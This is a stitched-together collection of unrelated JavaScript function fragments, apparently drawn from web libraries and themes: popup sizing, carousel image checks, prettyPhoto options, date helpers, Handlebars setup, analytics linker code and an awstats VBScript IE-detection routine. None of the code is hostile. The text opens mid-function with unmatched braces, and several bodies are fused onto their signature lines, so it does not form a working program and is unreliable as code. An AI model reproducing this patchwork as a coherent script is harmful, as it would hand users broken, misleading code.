				real_popup_height = this_popup.find( '.et_bloom_form_container_wrapper' ).height() + $message_space;
				/**
				 * Sometimes real_popup_height return 0 because the page is no loaded fully. This
				 * is added to set the Bloom container height as 100% to avoid 0 height. Note, the
				 * height will be set as 100% only when the real_popup_height is 0.
				 */
				var container_height = real_popup_height;
				if (parseInt(real_popup_height) === 0) {
					container_height = '100%';
				}
				if ( this_popup.hasClass( 'et_bloom_form_right' ) || this_popup.hasClass( 'et_bloom_form_left' ) ) {
					this_popup.find( '.et_bloom_form_header' ).css( { 'height' : real_popup_height * breakout_offset - dashed_offset } );
					this_popup.find( '.et_bloom_form_content' ).css( { 'min-height' : real_popup_height - dashed_offset } );
					this_popup.find( '.et_bloom_form_container_wrapper' ).css( { 'height' : container_height } );
				}
			}
			if ( real_popup_height > popup_max_height ) {
				this_popup.find( '.et_bloom_form_container_wrapper' ).addClass( 'et_bloom_vertical_scroll' );
			} else {
				this_popup.find( '.et_bloom_form_container_wrapper' ).removeClass( 'et_bloom_vertical_scroll' );
			}
			if ( $this_popup.hasClass( 'et_bloom_popup' ) ) {
				$( 'body' ).addClass( 'et_bloom_popup_active' );
			}
		}

            function checkImage() {                iterations += 1;
                if (base.completeImg($currentimg.get(0))) {
                    addHeight();
                } else if (iterations <= 100) { //if image loads in less than 10 seconds 
                    window.setTimeout(checkImage, 100);
                } else {
                    base.wrapperOuter.css("height", ""); //Else remove height attribute
                }
            }

		    function mtphr_dnt_scroll_check_current( i ) {					if( vars.tick_count > 1 ) {
						ticks[i][0].visible = false;
					}
					
					// Add a scroll complete trigger
					if( vars.tick_count == (i+1) ) {
						$container.trigger('mtphr_dnt_scroll_complete', [vars, ticks]);
	          $('body').trigger('mtphr_dnt_scroll_complete', [$container, vars, ticks]);
					}
					return 'reset';
		    }

function __utmLinker(l,h) { if (!_ulink || !l || l=="") return;
 _udl.href=__utmLinkerUrl(l,h);
}

  function concat() {    var array = slice.call(this, 0), item;
    for (var i = 0, length = arguments.length; i < length; i++) {
      item = arguments[i];
      if (Object.isArray(item) && !('callee' in item)) {
        for (var j = 0, arrayLength = item.length; j < arrayLength; j++)
          array.push(item[j]);
      } else {
        array.push(item);
      }
    }
    return array;
  }

		function setCookieExpire( days ) {			var ms = days*24*60*60*1000;
			var date = new Date();
			date.setTime( date.getTime() + ms );
			return "; expires=" + date.toUTCString();
		}

function prettyPhoto(){	"use strict";
	$j('a[data-rel]').each(function() {
		$j(this).attr('rel', $j(this).data('rel'));
	});
	$j("a[rel^='prettyPhoto']").prettyPhoto({
		animation_speed: 'normal', /* fast/slow/normal */
		slideshow: false, /* false OR interval time in ms */
		autoplay_slideshow: false, /* true/false */
		opacity: 0.80, /* Value between 0 and 1 */
		show_title: true, /* true/false */
		allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        horizontal_padding: 0,
        default_width: 650,
		default_height: 400,
		counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
		theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
		hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
		wmode: 'opaque', /* Set the flash wmode attribute */
		autoplay: true, /* Automatically start videos: True/False */
		modal: false, /* If set to true, only the close button will close the window */
		overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
		keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
		deeplinking: false,
		social_tools: false
	});
}

  function matchChild( elem, selector ) {    checkParent( elem );
    return match( elem, selector );
  }

function toCamelCase(str) {    return str.replace(/(\-[a-z])/g, function(match){
        return match.toUpperCase().replace('-','');
    });
}

        function bb(a) {            a.constructor === bb.caller && a.$Construct && a.$Construct.apply(a, bb.caller.arguments)
        }

function isArray( obj ) {  return objToString.call( obj ) === '[object Array]';
}

    function executionStackPush(andor) {      resultStack[++stackPointer] = {
        results: [],
        andor: andor,
      };
    }

function getBounds(node) {    if (node.getBoundingClientRect) {
        var clientRect = node.getBoundingClientRect();
        var width = node.offsetWidth == null ? clientRect.width : node.offsetWidth;
        return {
            top: clientRect.top,
            bottom: clientRect.bottom || (clientRect.top + clientRect.height),
            right: clientRect.left + width,
            left: clientRect.left,
            width:  width,
            height: node.offsetHeight == null ? clientRect.height : node.offsetHeight
        };
    }
    return {};
}

        function determineLastRequiredPosition(returnDefinition) {            var pos, testPos, buffer = getBuffer(), bl = buffer.length, lvp = getLastValidPosition(), positions = {}, lvTest = getMaskSet().validPositions[lvp], ndxIntlzr = void 0 != lvTest ? lvTest.locator.slice() : void 0;
            for (pos = lvp + 1; pos < buffer.length; pos++) testPos = getTestTemplate(pos, ndxIntlzr, pos - 1), 
            ndxIntlzr = testPos.locator.slice(), positions[pos] = $.extend(!0, {}, testPos);
            var lvTestAlt = lvTest && void 0 != lvTest.alternation ? lvTest.locator[lvTest.alternation] : void 0;
            for (pos = bl - 1; pos > lvp && (testPos = positions[pos], (testPos.match.optionality || testPos.match.optionalQuantifier || lvTestAlt && (lvTestAlt != positions[pos].locator[lvTest.alternation] && null != testPos.match.fn || null == testPos.match.fn && testPos.locator[lvTest.alternation] && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAlt.split(",")) && "" != getTests(pos)[0].def)) && buffer[pos] == getPlaceholder(pos, testPos.match)); pos--) bl--;
            return returnDefinition ? {
                l: bl,
                def: positions[bl] ? positions[bl].match : void 0
            } : bl;
        }

function nectarPageHeader() {	if($('#page-header-bg').length > 0) {
		fullScreenHeaderInit();
		pageHeader();
	}
	if($('#page-header-bg[data-parallax="1"]').length > 0) {
		var img = new Image();
		var $initialImgCheck = extractUrl($('#page-header-bg[data-parallax="1"]').css('background-image'));
			
		if ($initialImgCheck && $initialImgCheck.indexOf('.') !== -1) {    
			img.onload = function() {
			   pageHeaderInit();    
					
			}
			
			img.src = extractUrl($('#page-header-bg[data-parallax="1"]').css('background-image'));
			
		} else {
			 pageHeaderInit();
		}
		//bindHeaderParallax();
		$('#page-header-bg[data-parallax="1"] .span_6').css({ 
			'opacity' : 1
		});
		
		if (window.addEventListener) {
			 window.addEventListener('scroll', function(){ 
	          requestAnimationFrame(bindHeaderParallax); 
	        }, false);
		}
	} 
	if($('#page-header-bg').length > 0) {
		var $initialImgCheckAscend = extractUrl($('#page-header-bg').css('background-image'));
		if ($initialImgCheckAscend && $initialImgCheckAscend.indexOf('.') !== -1) {    
			   $('#page-header-bg').addClass('has-bg');
		}
	}
}

function is_safari() {  return navigator.userAgent.toLowerCase().indexOf('safari') > -1;
}

	function HandlebarsEnvironment(helpers, partials, decorators) {	  this.helpers = helpers || {};
	  this.partials = partials || {};
	  this.decorators = decorators || {};
	  _helpers.registerDefaultHelpers(this);
	  _decorators.registerDefaultDecorators(this);
	}

function inIframe () {    try {
        return window.self !== window.top;
    } catch (e) {
        return true;
    }
}

function stopPropagation(e) {    e = e || window.event;
    if (e.stopPropagation) {
        e.stopPropagation();
    } else {
        e.cancelBubble = true;
    }
}

            function init(element) {                return UIkit.getComponent(element, name) || new UIkit.components[name]({el: element, data: data || {}});
            }

    function fromNow (withoutSuffix) {        return this.from(local__createLocal(), withoutSuffix);
    }

function readyGetSetGo(){		if(sessionStorage.getItem("now") != 'shown'){
		var ua = navigator.userAgent.toLowerCase();
		var isAndroid = ua.indexOf("android") > -1;
		var boxHolder = document.getElementById("boxholder");
		
		if(isAndroid) {			
			unfade(document.getElementById("boxholder")); 
		}
	}
	//to remove on production
	//sessionStorage.removeItem("now"); 
}

			function handler(e) {				e = $.event.fix(e);
				e.type = fix;
				return $.event.handle.call(this, e);
			}

function getCurrentContext(search_class){	var _objects = jQuery(".l-main .ajax_content_current "+ search_class)
	var return_sec = jQuery(".l-main .ajax_content_current .l-section").eq(0)
	var _win_h = jQuery(window).height();
	var _scrollTop = jQuery(document).scrollTop();
	_objects.each(function(){
		var _relTop = jQuery(this).offset().top
		var _block_h = jQuery(this).height()
		//console.log( "_relTop "+_relTop);
		if(_relTop < _scrollTop + _win_h && _relTop > _scrollTop -_block_h){
			return_sec = jQuery(this).closest(".l-section");
		}
	})
	return return_sec;
	
}

function openNextWideSlider(){	var wide_slider = jQuery(".ajax_content_container.ajax_content_current .wide_slider_block.ready");
	if(wide_slider.length > 0){
		console.log("next")
		wide_slider_slick = wide_slider.find(".wide_slider_images");
		wide_slider_slick.slick('slickNext');
	}
}

    function min () {        var args = [].slice.call(arguments, 0);
        return pickBy('isBefore', args);
    }

function subtract$1 (input, value) {    return addSubtract$1(this, input, value, -1);
}

  function extend(custom, defaults) {    for (var key in defaults) {
      if (custom[key] == null) {
        var value = defaults[key];
        custom[key] = value;
      }
    }
    return custom;
  }

  function include(value) {    if (value < this.start)
      return false;
    if (this.exclusive)
      return value < this.end;
    return value <= this.end;
  }

	function footerRevealCalcs() {		var $headerNavSpace = ($('body[data-header-format="left-header"]').length > 0 && $(window).width() > 1000) ? 0 : $('#header-outer').outerHeight();
		if($(window).height() - $('#wpadminbar').height() - $headerNavSpace - $('#footer-outer').height() - 1 -$('#page-header-bg').height() -$('.parallax_slider_outer').height() - $('.page-header-no-bg').height() > 0) {
			$resizeExtra = ($('body:not(.material) #header-outer[data-header-resize="1"]').length > 0) ? 55: 0;
			$('body[data-footer-reveal="1"] .container-wrap').css({'margin-bottom': $('#footer-outer').height()-1 });
			//let even non reveal footer have min height set when using material ocm
			$('.container-wrap').css({'min-height': $(window).height() - $('#wpadminbar').height() - $headerNavSpace - $('#footer-outer').height() -1  - $('.page-header-no-bg').height() -$('#page-header-bg').height() -$('.parallax_slider_outer').height() + $resizeExtra });
		} else {
			$('body[data-footer-reveal="1"] .container-wrap').css({'margin-bottom': $('#footer-outer').height()-1 });
		}
		
		if( $(window).width() < 1000) $('#footer-outer').attr('data-midnight','light');
		else $('#footer-outer').removeAttr('data-midnight');
	}

  function trimmedRightIndex(string) {    var index = string.length;
    while (index-- && isSpace(string.charCodeAt(index))) {}
    return index;
  }

    function getEmptyRect() {        return {
            top: 0,
            bottom: 0,
            left: 0,
            right: 0,
            width: 0,
            height: 0
        };
    }

function awstats_detectIE(TRKClassID) {	TRKresult = false;  // !!! Adding var in front of TRKresult break detection !!!
	document.write('<SCR' + 'IPT LANGUAGE="VBScript">\n on error resume next \n TRKresult = IsObject(CreateObject("' + TRKClassID + '")) \n </SCR' + 'IPT>\n');
	if (TRKresult) return 'y';
	else return 'n';
}
